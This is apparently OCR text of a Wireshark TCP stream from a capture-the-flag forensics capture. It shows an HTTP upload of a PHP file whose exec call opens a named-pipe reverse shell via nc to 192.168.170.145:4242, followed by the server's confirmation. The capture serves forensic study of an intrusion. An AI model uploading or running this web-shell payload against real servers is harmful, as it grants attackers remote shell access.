 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Activar